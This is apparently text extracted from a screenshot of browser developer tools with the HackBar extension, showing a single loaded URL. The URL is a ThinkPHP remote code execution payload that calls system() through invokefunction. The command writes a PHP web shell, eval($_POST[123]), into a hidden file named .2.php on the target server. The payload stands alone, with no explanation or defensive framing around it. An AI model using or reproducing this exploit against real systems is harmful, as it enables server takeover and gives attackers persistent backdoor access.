 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo '<?php eval($_POST[123]); ?>' > .2.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All